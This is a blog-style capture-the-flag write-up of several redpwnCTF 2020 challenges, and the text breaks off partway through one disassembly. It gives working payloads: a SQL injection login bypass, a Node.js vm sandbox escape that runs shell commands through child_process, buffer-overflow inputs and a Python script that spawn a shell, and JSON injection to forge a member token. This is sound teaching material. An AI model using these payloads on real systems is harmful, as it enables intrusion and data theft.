redpwnCTF

2020-07-20

A couple friends and I worked on the redpwnCTF, an event that spanned four days and had a greater variety of subjects and difficulty than the previous one. We solved 24 of the 60 challenges and finished within the top 8% of all teams. The event organizers generously posted the challenges afterwards; I’ll only detail the solves I heavily contributed to.

web/inspector-generalrev/ropescrypto/base646464web/loginmisc/CaaSiNOpwn/coffer-overflow-0web/panda-factspwn/coffer-overflow-1rev/bubblypwn/coffer-overflow-2pwn/secret-flagweb/static-pastebinweb/static-static-hostingweb/panda-facts-v2*

web/inspector-general

My friend made a new webpage, can you find a flag?

This one was simple: I opened the link and went to the page source in my browser. The <head> section held the flag:

<!DOCTYPE html>

<html lang="en-us">

<head>

<meta name="generator" content="Hugo 0.72.0" />

<meta charset="utf-8">

<meta name="viewport" content="width=device-width, initial-scale=1">

<meta name="redpwnctf2020" content="flag{1nspector_g3n3ral_at_w0rk}">

rev/ropes

It’s not just a string, it’s a rope!

ropes

We were given a binary file ropes, which looked like gibberish when opened in a text editor. Binary files are often compiled programs you can run, so I ran ./ropes and got the following prompt:

$ ./ropes

Give me a magic number:

I entered some random inputs (1, hi, 42, aaa, 64, …) but the program exited each time I entered one. From what I learned in the systems classes I took at Cal, it was often worthwhile to step through a program using a debugger or disassemble a function to get insight about its behavior. I decided to run lldb (which is similar to gdb):

$ lldb ropes

(lldb) target create "ropes"

Current executable set to 'ropes' (x86_64).

In C programs, main is usually the entry function. I tried setting a breakpoint there so that I could disassemble its frame. Thankfully that worked, confirming this was a C program, so I ran it:

(lldb) b main

Breakpoint 1: where = ropes`main, address = 0x0000000100000eb0

(lldb) r

Process 67875 launched: '~/ropes' (x86_64)

Process 67875 stopped

* thread #1: tid = 0x21b534, 0x0000000100000eb0 ropes`main, stop reason = breakpoint 1.1

frame #0: 0x0000000100000eb0 ropes`main

ropes`main:

-> 0x100000eb0 <+0>: pushq %rbp

0x100000eb1 <+1>: movq %rsp, %rbp

0x100000eb4 <+4>: subq $0x20, %rsp

0x100000eb8 <+8>: movl $0x0, -0x4(%rbp)

At the breakpoint, I ran the disassemble command and saw the flag in the debug symbols!

(lldb) disas

ropes`main:

-> 0x100000eb0 <+0>: pushq %rbp

0x100000eb1 <+1>: movq %rsp, %rbp

0x100000eb4 <+4>: subq $0x20, %rsp

0x100000eb8 <+8>: movl $0x0, -0x4(%rbp)

0x100000ebf <+15>: leaq 0x94(%rip), %rdi ; "Give me a magic number: "

0x100000ec6 <+22>: movb $0x0, %al

0x100000ec8 <+24>: callq 0x100000f1a ; symbol stub for: printf

0x100000ecd <+29>: leaq 0x9f(%rip), %rdi ; "%d"

0x100000ed4 <+36>: leaq -0x8(%rbp), %rsi

0x100000ed8 <+40>: movl %eax, -0xc(%rbp)

0x100000edb <+43>: movb $0x0, %al

0x100000edd <+45>: callq 0x100000f26 ; symbol stub for: scanf

0x100000ee2 <+50>: cmpl $0x1337, -0x8(%rbp) ; imm = 0x1337

0x100000ee9 <+57>: movl %eax, -0x10(%rbp)

0x100000eec <+60>: jne 0x100000f10 ; <+96>

0x100000ef2 <+66>: leaq 0x7d(%rip), %rdi ; "First part is: flag{r0pes_ar3_"

0x100000ef9 <+73>: callq 0x100000f20 ; symbol stub for: puts

0x100000efe <+78>: leaq 0x90(%rip), %rdi ; "Second part is: just_l0ng_str1ngs}"

0x100000f05 <+85>: movl %eax, -0x14(%rbp)

0x100000f08 <+88>: callq 0x100000f20 ; symbol stub for: puts

0x100000f0d <+93>: movl %eax, -0x18(%rbp)

0x100000f10 <+96>: movl -0x4(%rbp), %eax

0x100000f13 <+99>: addq $0x20, %rsp

0x100000f17 <+103>: popq %rbp

0x100000f18 <+104>: retq

crypto/base646464

Encoding something multiple times makes it exponentially more secure!

cipher.txt generate.js

I started with the generate.js file. The source code seemed to read a flag.txt file’s contents, encode them as a base64 string 25 times, then write the resulting encoding to a cipher.txt file. Sure enough, the provided cipher.txt file had a long string that seemed to be base64-encoded. Fortunately, base64 strings can be decoded, so I wrote some Python to decode the ciphertext (reverse the 25 encodings) and got the flag:

from base64 import b64decode

with open("cipher.txt", "r") as f:

ciphertext = f.read()

for _ in range(25):

ciphertext = b64decode(ciphertext)

print(ciphertext)

>>> flag{l00ks_l1ke_a_l0t_of_64s}

web/login

I made a cool login page. I bet you can’t get in!

Site: login.2020.redpwnc.tf

index.js

The website presented a simple login form:



I tried logging in as admin:admin and other random username:password combinations, but was denied access.

The index.js source code seemed to be the backend of the web app. When a user submitted a username and password, their request was posted to the /api/flag endpoint, which sent back either a failure JSON with an error message or a success JSON with the flag.

The web app used a SQLite database to store usernames and passwords in a users table. The table was initialized with a single record with values sourced from environment variables I didn’t have access to.

// init database

db.prepare(`CREATE TABLE IF NOT EXISTS users (

id INTEGER PRIMARY KEY AUTOINCREMENT,

username TEXT,

password TEXT);`).run();

db.prepare(`INSERT INTO

users (username, password)

VALUES ('${process.env.USERNAME}', '${process.env.PASSWORD}');`).run();

When someone submitted a username and password through the form, the /api/flag endpoint ran a SQL query to find any users in the database that had a matching username and password. If that result was empty, it meant no matching username:password combinations were found in the database and the API would return a failure JSON. If result was non-empty, the system would deem the request a success and return a JSON containing the flag.

result = db.prepare(`SELECT * FROM users

WHERE username = '${username}'

AND password = '${password}';`).get();



This was a classic vulnerability for a SQL injection. The username and password form inputs were not sanitized anywhere, so I could input malicious strings to alter the SQL query being run. I set both of my form inputs to be ' OR ''='. This would make it so that the SQL query would evaluate to:

SELECT * FROM users

WHERE username = '' OR ''=''

AND password = '' OR ''='';

My malicious inputs would cause both WHERE clauses to evaluate to TRUE, meaning the query would return all the users in the table. The SQL injection worked and I got the flag:

misc/CaaSiNO

Who needs regex for sanitization when we have VMs?!?!

The flag is at /ctf/flag.txt

nc 2020.redpwnc.tf 31273

calculator.js

The challenge program presented a console where I could submit Javascript math commands. The console displayed an error when I submitted a non-JavaScript command.

$ nc 2020.redpwnc.tf 31273

Welcome to my Calculator-as-a-Service (CaaS)!

This calculator lets you use the full power of Javascript for

your computations! Try `Math.log(Math.expm1(5) + 1)`

Type q to exit.

> Math.log(1)

0

> cat /ctf/flag.txt

An error occurred.

The calculator.js source code showed that my input would be run through a vm.runInNewContext function and the console would display the error when the vm.runInNewContext function raised an exception. I googled “vm runinnewcontext exploit” and this link was the second search result. The blog post described how the author exploited the same Node.js function to bypass the VM module and execute code in the main process.

I copied the snippet in the “Code Execution” section and changed the cat /etc/passwd/ command to cat /ctf/flag.txt as per the the challenge prompt. Submitting this modified snippet to the challenge program printed the flag.

$ nc 2020.redpwnc.tf 31273

Welcome to my Calculator-as-a-Service (CaaS)!

This calculator lets you use the full power of Javascript for

your computations! Try `Math.log(Math.expm1(5) + 1)`

Type q to exit.

> const process = this.constructor.constructor('return this.process')(); process.mainModule.require('child_process').execSync('cat /ctf/flag.txt').toString()

flag{vm_1snt_s4f3_4ft3r_41l_29ka5sqD}

pwn/coffer-overflow-0

Can you fill up the coffers? We even managed to find the source for you.

nc 2020.redpwnc.tf 31199

coffer-overflow-0 coffer-overflow-0.c

I connected to the challenge and entered several inputs of varying lengths and characters, but the challenge disconnected each time.

$ nc 2020.redpwnc.tf 31199

Welcome to coffer overflow, where our coffers are overfilling with bytes ;)

What do you want to fill your coffer with?

> AAA

$

Next, I checked out the source code coffer-overflow-0.c. Ignoring the setbuf and puts functions since they’d be unaffected by my input, the source code looked like:

#include <stdio.h>

#include <string.h>

int main(void)

{

long code = 0;

char name[16];

// ...truncated...

gets(name);

if(code != 0) {

system("/bin/sh");

}

}

I read that the gets function in C reads a full line from stdin (user input), regardless of the input size. This is dangerous to use since it can lead to a buffer overflow, which the title of the challenge alluded to, so I identified the gets call as the program’s vulnerability.

The name array was initialized to hold 16 bytes. If I supplied more than 16 bytes as input to the program, gets would copy the first 16 input bytes into name, then overwrite the memory allocated for code with the remainder of the input bytes. This happens because code and name are local variables adjacent to each other in memory (on the stack). There’s a Wikipedia example that illustrates this concept well.

The system("/bin/sh/") command would give me shell access to navigate the challenge program’s filesystem. To run this command, I needed to get the code value to be anything other than zero. The long data type in C takes up 8 bytes, so I intended to submit 16 bytes (to fill the name buffer) + 8 bytes (to overwrite code) = 24 bytes of input to overwrite the code variable’s value in memory.

I submitted 24 As (AAAAAAAAAAAAAAAAAAAAAAAA) as input but the program still ended. After some reading, I learned that I was incorrect in assuming that name and code would be exactly adjacent to each other in memory. Stack space was generally allocated in multiples of 16 bytes, and it wasn’t guaranteed that stack variables would be adjacent to each other in memory if the stack variables used less space than the total allocated stack space. For my case, the stack variables only used 24 bytes of memory, but the stack likely had 32 bytes of memory allocated. In the worst case, the variables would live at opposite ends of the allocated memory, meaning the stack would be laid out as (16 bytes name + 8 bytes free stack space + 8 bytes code). In order to overwrite code, I needed to write 16 bytes (to fill the name buffer) + 8 bytes (to fill the free stack space) + at least one byte to make code non-zero.

I submitted 25 As (AAAAAAAAAAAAAAAAAAAAAAAAA) as input and the program didn’t exit. Instead, I got a newline, meaning the /bin/sh/ command ran and I had access to the filesystem and the flag.

$ nc 2020.redpwnc.tf 31199

Welcome to coffer overflow, where our coffers are overfilling with bytes ;)

What do you want to fill your coffer with?

> AAAAAAAAAAAAAAAAAAAAAAAAA

> ls

Makefile

bin

coffer-overflow-0

coffer-overflow-0.c

dev

flag.txt

lib

lib32

lib64

> cat flag.txt

flag{b0ffer_0verf10w_3asy_as_123}



web/panda-facts

I just found a hate group targeting my favorite animal. Can you try and find their secrets? We gotta take them down!

Site: panda-facts.2020.redpwnc.tf

index.js

This website also presented a simple login form, this time without a password field:

I logged in as asdf and was directed to a page listing several “facts” about pandas:

When I clicked the button to view the “member-only fact” (which I assumed was the flag), I got an alert saying I wasn’t a member.

My goal was to attain member status in order to view the flag. I noticed a token cookie was set each time I logged in; the cookie’s value looked like a base64-encoded string and changed slightly whenever I logged in with a different username. The cookie’s value was deterministic per username, meaning if I logged in with the same username twice, the same token value would be set for both logins.

// Login as asdf

> document.cookie

"token=UK4cRIQoC6CqgCXpQeQIyU6V0PL6UZ+P/XEROuEd2XqqG77e6Op7ittY2dy0oUppbiLf1hBSSiyq+aWAViCIoUH0ECQfV9JLSvMlW/c0q8M="

// Clear cookies, login as asdf2

> document.cookie

"token=UK4cRIQoC6CqgCXpQeQIyU6V0PL6UZ+P/XEROuEd2XqqG77e6Op7ittY2dy0oUppbiLf1hBSSiyq+aWAViCIoROQabygI/LsO0f/Xz4QpLE="

// Clear cookies, login again as asdf2

> document.cookie

token="UK4cRIQoC6CqgCXpQeQIyU6V0PL6UZ+P/XEROuEd2XqqG77e6Op7ittY2dy0oUppbiLf1hBSSiyq+aWAViCIoROQabygI/LsO0f/Xz4QpLE="

The index.js source code showed that the website (a Node.js web app), computed the token as a base64-encoding of an AES-192-CBC encryption of a JSON payload string. The website decrypted token to a JSON object by following the steps used to generate token in reverse. I also noticed an INTEGRITY constant in the source code which reminded me of magic strings and canary values.

const INTEGRITY = '12370cc0f387730fb3f273e4d46a94e5';

// ...truncated...

async function generateToken(username) {

const algorithm = 'aes-192-cbc';

const key = Buffer.from(process.env.KEY, 'hex');

// Predictable IV doesn't matter here

const iv = Buffer.alloc(16, 0);

const cipher = crypto.createCipheriv(algorithm, key, iv);

const token = `{"integrity":"${INTEGRITY}","member":0,"username":"${username}"}`

let encrypted = '';

encrypted += cipher.update(token, 'utf8', 'base64');

encrypted += cipher.final('base64');

return encrypted;

}

async function decodeToken(encrypted) {

const algorithm = 'aes-192-cbc';

const key = Buffer.from(process.env.KEY, 'hex');

// Predictable IV doesn't matter here

const iv = Buffer.alloc(16, 0);

const decipher = crypto.createDecipheriv(algorithm, key, iv);

let decrypted = '';

try {

decrypted += decipher.update(encrypted, 'base64', 'utf8');

decrypted += decipher.final('utf8');

} catch (error) {

return false;

}

let res;

try {

res = JSON.parse(decrypted);

} catch (error) {

console.log(error);

return false;

}

if (res.integrity !== INTEGRITY) {

return false;

}

return res;

}





There was plenty to unpack here, so I started with AES, which is an encryption standard. The employed algorithm was AES-192-CBC: it encrypted and decrypted messages using a key that was 192 bits (24 bytes) long and used a cipher block chaining (CBC) mode of operation. The initialization vector (IV) was given as a buffer of 16 zeros, indicating that each block of data in the algorithm was comprised of 16 bytes. The data being encrypted was a JSON string containing the integrity value, a member key set to 0, and the username I provided when I logged in. For instance when I logged in as asdf, the JSON string would be split into five blocks of 16 bytes:

# Plaintext blocks

{"integrity":"12

370cc0f387730fb3

f273e4d46a94e5",

"member":0,"user

name":"asdf"}

These five plaintext blocks were encrypted through the algorithm to yield five ciphertext blocks (represented in hex values, so each block is still 16 bytes). Note that although the fifth plaintext block was less than 16 bytes long, the corresponding fifth ciphertext block still turned out to be 16 bytes long due to padding in the algorithm. Concatenating and encoding these five ciphertext blocks as a base64 string gave the token value:

# Ciphertext blocks

'50ae1c4484280ba0aa8025e941e408c9'

'4e95d0f2fa519f8ffd71113ae11dd97a'

'aa1bbedee8ea7b8adb58d9dcb4a14a69'

'6e22dfd610524a2caaf9a580562088a1'

'41f410241f57d24b4af3255bf734abc3'

# base64 encoding

"UK4cRIQoC6CqgCXpQeQIyU6V0PL6UZ+P/XEROuEd2XqqG77e6Op7ittY2dy0oUppbiLf1hBSSiyq+aWAViCIoUH0ECQfV9JLSvMlW/c0q8M="

To decode token, the server base64-decoded the cookie value and decrypted the ciphertext blocks using the 192-bit key. The resulting string was parsed as a JSON object, and if parsing was successful, the system checked if the JSON’s integrity value matched the INTEGRITY constant in the source code. When a user clicked the “member-only fact” button, the server directed the request to the /api/flag endpoint, which checked whether the decoded token’s member value was truthy or not. In my case, my plaintext always contained "member":0 (falsy value) since I only had the ability to input a username value for the JSON string; I wanted a way to set member to a truthy value in my decoded token.

The 192-bit key was sourced from the server’s environment variables and I wasn’t confident I could access it in an attempt to break the encryption. Bruteforcing the key would take \(2^{192}\) combination attempts and was computationally infeasible. Since I only needed to change one value in the JSON, I figured there was a AES-CBC exploit that would let me alter a specific byte to change the 0 into a 1. This idea led me down a rabbit hole where I learned about padding oracle attacks and bit flipping attacks, though after several failed implementations of these exploits, I decided they were far too arduous for this challenge and that I was probably overlooking something.

A few hours later, I was reexamining the source code when I noticed that the username form input was never sanitized, similar to the form inputs in the web/login challenge. This spawned an idea that I could add an extra member key-value pair to the JSON string in order to overwrite the "member":0 pairing. I knew that when constructing a dictionary with duplicate keys in Python, only the latest appearing value would appear for that key; the same went for the json module in Python:

>>> {"a":0, "a":1}

{'a': 1}

>>> import json

>>> json.loads('{"a":0, "a":1}')

{'a': 1}

I figured if the same logic applied in JavaScript JSON, then I could close the username value and add a truthy member key-value pairing to overwrite the preexisting falsy one. If I submitted my username as asdf","member":"1, then my plaintext JSON string would look like:

{"integrity":"12370cc0f387730fb3f273e4d46a94e5","member":0,"username":"asdf","member":"1"}



Sure enough, submitting asdf","member":"1 as my username worked and I could see the flag!

pwn/coffer-overflow-1

The coffers keep getting stronger! You’ll need to use the source, Luke.

nc 2020.redpwnc.tf 31255

coffer-overflow-1 coffer-overflow-1.c

Similar to pwn/coffer-overflow-0, I connected to the server and entered various inputs (and the 25 As again) but the challenge disconnected each time:

$ nc 2020.redpwnc.tf 31255

Welcome to coffer overflow, where our coffers are overfilling with bytes ;)

What do you want to fill your coffer with?

> AAAAAAAAAAAAAAAAAAAAAAAAA

$

The coffer-overflow-1.c source code was very similar to the previous iteration’s. Again ignoring the setbuf and puts functions since they’d be unaffected by my input, it looked like:

#include <stdio.h>

#include <string.h>

int main(void)

{

long code = 0;

char name[16];

// ...truncated...

gets(name);

if(code == 0xcafebabe) {

system("/bin/sh");

}

}

I believed this challenge’s exploit was similar to the previous one’s where I caused a buffer overflow through the gets function. This time however, I needed to ensure that code was overwritten to hold the hex value 0xCAFEBABE instead of random garbage As in order to access the shell.

With the same reasoning as before, I intended to submit 16 bytes (to fill the name buffer) + 8 bytes (to fill the extra stack space out of 32 allocated bytes) + the four 0xCAFEBABE bytes (to overwrite code) + four 0 bytes to fill out the rest of the long data type = 32 bytes of input. The code bytes needed to be written in reverse order because of endianness and I needed to programmatically connect to the challenge in order to send raw bytes:

import nclib

nc = nclib.Netcat(('2020.redpwnc.tf', 31255))

print(nc.recv_line())

print(nc.recv_line())

payload = bytes("A"*24, 'utf8') + b'\xbe\xba\xfe\xca' + b'\x00\x00\x00\x00'

nc.send_line(payload)

command = b"cat flag.txt"

nc.send_line(command)

print(nc.recv_line())

>>> b'flag{th1s_0ne_wasnt_pure_gu3ssing_1_h0pe}\n'

rev/bubbly

It never ends

nc 2020.redpwnc.tf 31039

bubbly

Upon connection, this challenge complained about a data structures class and sorting, then prompted me to enter input. When coupled with the “bubbly” challenge title, the complaint reminded me of bubble sort. I found that text inputs were unwelcome (the program exited whenever I typed letters) but numbers seemed to work. After several sequences of input numbers, I learned that the program only accepted numbers in the range \([0, 8]\)—decimals worked too.

$ nc 2020.redpwnc.tf 31039

I hate my data structures class! Why can't I just sort by hand?

> asdf

Try again!

$ nc 2020.redpwnc.tf 31039

I hate my data structures class! Why can't I just sort by hand?

> 1

> 2

> 3

> 4

> 5

> 10

Try again!

$ nc 2020.redpwnc.tf 31039

I hate my data structures class! Why can't I just sort by hand?

> 0

> 5

> 6

> 7

> 8

> 9

Try again!

$ nc 2020.redpwnc.tf 31039

I hate my data structures class! Why can't I just sort by hand?

> 1.5

> -1

Try again!

Unlike rev/ropes, I was unable to locally run the bubbly program. I decided to give lldb a shot in case it could give me clues about the behavior of the program.

$ lldb bubbly

(lldb) target create "bubbly"

Current executable set to 'bubbly' (x86_64).

(lldb) b main

Breakpoint 1: where = bubbly`main + 8 at main.c:30, address = 0x00000000000011e1

(lldb) r

error: failed to launch or debug process

The program didn’t want to run in lldb either. Fortunately, I could still disassemble functions without running the program. I suspected the binary was compiled C code, which likely had a main function, so I started there:

(lldb) disas -n main

bubbly`main:

bubbly[0x11d9] <+0>: pushq %rbp

bubbly[0x11da] <+1>: movq %rsp, %rbp

bubbly[0x11dd] <+4>: subq $0x10, %rsp

bubbly[0x11e1] <+8>: movq 0x2eb8(%rip), %rax ; stdout@@GLIBC_2.2.5

bubbly[0x11e8] <+15>: movl $0x0, %esi

bubbly[0x11ed] <+20>: movq %rax, %rdi

bubbly[0x11f0] <+23>: callq 0x1040 ; symbol stub for: setbuf

bubbly[0x11f5] <+28>: movq 0x2eb4(%rip), %rax ; stdin@@GLIBC_2.2.5

bubbly[0x11fc] <+35>: movl $0x0, %esi

bubbly[0x1201] <+40>: movq %rax, %rdi

bubbly[0x1204] <+43>: callq 0x1040 ; symbol stub for: setbuf

bubbly[0x1209] <+48>: movq 0x2eb0(%rip), %rax ; stderr@@GLIBC_2.2.5

bubbly[0x1210] <+55>: movl $0x0, %esi

bubbly[0x1215] <+60>: movq %rax, %rdi

bubbly[0x1218] <+63>: callq 0x1040 ; symbol stub for: setbuf

bubbly[0x121d] <+68>: leaq 0xdf4(%rip), %rdi

bubbly[0x1224] <+75>: callq 0x1030 ; symbol stub for: puts

bubbly[0x1229] <+80>: movb $0x0, -0x1(%rbp)

bubbly[0x122d] <+84>: leaq -0xc(%rbp), %rax

bubbly[0x1231] <+88>: movq %rax, %rsi

bubbly[0x1234] <+91>: leaq 0xe1d(%rip), %rdi

bubbly[0x123b] <+98>: movl $0x0, %eax

bubbly[0x1240] <+103>: callq 0x1060 ; symbol stub for: __isoc99_scanf

bubbly[0x1245] <+108>: movl %eax, -0x8(%rbp)

bubbly[0x1248] <+111>: movl -0xc(%rbp), %eax

bubbly[0x124b] <+114>: cmpl $0x8, %eax

bubbly[0x124e] <+117>: ja 0x134d ; <+372> at main.c:40

bubbly[0x1254] <+123>: movl -0xc(%rbp), %eax

bubbly[0x1257] <+126>: movl %eax, %eax

bubbly[0x1259] <+128>: leaq (,%rax,4), %rdx

bubbly[0x1261] <+136>: leaq 0x2df8(%rip), %rax ; nums

bubbly[0x1268] <+143>: movl (%rdx,%rax), %edx

bubbly[0x126b] <+146>: movl -0xc(%rbp), %eax

bubbly[0x126e] <+149>: addl $0x1, %eax

bubbly[0x1271] <+152>: movl %eax, %eax

bubbly[0x1273] <+154>: leaq (,%rax,4), %rcx

bubbly[0x127b] <+162>: leaq 0x2dde(%rip), %rax ; nums

bubbly[0x1282] <+169>: movl (%rcx,%rax), %eax

bubbly[0x1285] <+172>: movl -0xc(%rbp), %esi

bubbly[0x1288] <+175>: movl %edx, %ecx

bubbly[0x128a] <+177>: xorl %eax, %ecx

bubbly[0x128c] <+179>: movl %esi, %eax

bubbly[0x128e] <+181>: leaq (,%rax,4), %rdx

bubbly[0x1296] <+189>: leaq 0x2dc3(%rip), %rax ; nums

bubbly[0x129d] <+196>: movl %ecx, (%rdx,%rax)

bubbly[0x12a0] <+199>: movl -0xc(%rbp), %eax

bubbly[0x12a3] <+202>: addl $0x1, %eax

bubbly[0x12a6] <+205>: movl %eax, %eax

bubbly[0x12a8] <+207>: leaq (,%rax,4), %rdx

bubbly[0x12b0] <+215>: leaq 0x2da9(%rip), %rax ; nums

bubbly[0x12b7] <+222>: movl (%rdx,%rax), %edx

bubbly[0x12ba] <+225>: movl -0xc(%rbp), %eax

bubbly[0x12bd] <+228>: movl %eax, %eax

bubbly[0x12bf] <+230>: leaq (,%rax,4), %rcx

bubbly[0x12c7] <+238>: leaq 0x2d92(%rip), %rax ; nums

bubbly[0x12ce] <+245>: movl (%rcx,%rax), %eax

bubbly[0x12d1] <+248>: movl -0xc(%rbp), %ecx

bubbly[0x12d4] <+251>: leal 0x1(%rcx), %esi

bubbly[0x12d7] <+254>: movl %edx, %ecx

bubbly[0x12d9] <+256>: xorl %eax, %ecx

bubbly[0x12db] <+258>: movl %esi, %eax

bubbly[0x12dd] <+260>: leaq (,%rax,4), %rdx

bubbly[0x12e5] <+268>: leaq 0x2d74(%rip), %rax ; nums

bubbly[0x12ec] <+275>: movl %ecx, (%rdx,%rax)

bubbly[0x12ef] <+278>: movl -0xc(%rbp), %eax

bubbly[0x12f2] <+281>: movl %eax, %eax

bubbly[0x12f4] <+283>: leaq (,%rax,4), %rdx

bubbly[0x12fc] <+291>: leaq 0x2d5d(%rip), %rax ; nums

bubbly[0x1303] <+298>: movl (%rdx,%rax), %edx

bubbly[0x1306] <+301>: movl -0xc(%rbp), %eax

bubbly[0x1309] <+304>: addl $0x1, %eax

bubbly[0x130c] <+307>: movl %eax, %eax

bubbly[0x130e] <+309>: leaq (,%rax,4), %rcx

bubbly[0x1316] <+317>: leaq 0x2d43(%rip), %rax ; nums

bubbly[0x131d] <+324>: movl (%rcx,%rax), %eax

bubbly[0x1320] <+327>: movl -0xc(%rbp), %esi

bubbly[0x1323] <+330>: xorl %eax, %edx

bubbly[0x1325] <+332>: movl %edx, %ecx

bubbly[0x1327] <+334>: movl %esi, %eax

bubbly[0x1329] <+336>: leaq (,%rax,4), %rdx

bubbly[0x1331] <+344>: leaq 0x2d28(%rip), %rax ; nums

bubbly[0x1338] <+351>: movl %ecx, (%rdx,%rax)

bubbly[0x133b] <+354>: movl $0x0, %eax

bubbly[0x1340] <+359>: callq 0x1165 ; check at main.c:9

bubbly[0x1345] <+364>: movb %al, -0x1(%rbp)

bubbly[0x1348] <+367>: jmp 0x122d ; <+84> at main.c:38

bubbly[0x134d] <+372>: nop

bubbly[0x134e] <+373>: cmpb $0x0, -0x1(%rbp)

bubbly[0x1352] <+377>: je 0x136c ; <+403> at main.c:56

bubbly[0x1354] <+379>: leaq 0xd00(%rip), %rdi

bubbly[0x135b] <+386>: callq 0x1030 ; symbol stub for: puts

bubbly[0x1360] <+391>: movl $0x0, %eax

bubbly[0x1365] <+396>: callq 0x11bf ; print_flag at main.c:23

bubbly[0x136a] <+401>: jmp 0x1378 ; <+415> at main.c:56

bubbly[0x136c] <+403>: leaq 0xcf3(%rip), %rdi

bubbly[0x1373] <+410>: callq 0x1030 ; symbol stub for: puts

bubbly[0x1378] <+415>: movl $0x0, %eax

